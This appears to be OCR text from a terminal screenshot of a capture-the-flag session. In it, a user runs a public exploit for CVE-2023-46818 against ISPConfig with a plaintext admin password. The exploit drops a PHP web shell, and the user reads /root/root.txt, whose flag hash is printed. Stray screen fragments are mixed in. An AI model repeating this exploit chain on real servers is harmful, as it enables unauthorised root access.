 Apps Places Jul 13 16:47 3% 85% 60% 2.8 kB 1.3 kB
hp@kali: ~/CVE-2023-46818-Exploit
hp@kali: ~/Desktop/linux/machines × tobias@nocturnal: ~ × tobias@nocturnal: ~ × hp@kali: ~/CVE-2023-46818-Exploit ×
Usage: python exploit.py <URL> <Username> <Password>
┌──(hp㉿kali)-[~/CVE-2023-46818-Exploit]
└─$ python3 CVE-2023-46818.py http://localhost:9999 tobias slowmotionapocalypse
Eclipse IDE
python3: can't open file '/home/hp/CVE-2023-46818-Exploit/CVE-2023-46818.py': [Errno 2] No such file or directory
┌──(hp㉿kali)-[~/CVE-2023-46818-Exploit]
└─$ ls -l /home/hp/CVE-2023-46818-Exploit/
total 8
-rw-rw-r-- 1 hp hp  800 Jul 13 11:50 README.md
-rw-rw-r-- 1 hp hp 3183 Jul 13 11:50 exploit.py
┌──(hp㉿kali)-[~/CVE-2023-46818-Exploit]
└─$ python3 exploit.py http://localhost:9999 tobias slowmotionapocalypse
[+] Logging in as 'tobias'
cctv
[-] Login failed.
┌──(hp㉿kali)-[~/CVE-2023-46818-Exploit]
└─$ python3 exploit.py http://localhost:9999 admin slowmotionapocalypse
[+] Logging in as 'admin'
Setup_File
[+] Login successful.
[+] Injecting PHP shell...
[+] Shell dropped at 'sh.php'
[+] Web shell ready. Type commands below. Ctrl+C or 'exit' to quit.
ispconfig-shell# cat root.txt
ispconfig-shell# cat /root/root.txt
53949ae0a0412022bd1a2407de35bdbd
ispconfig-shell#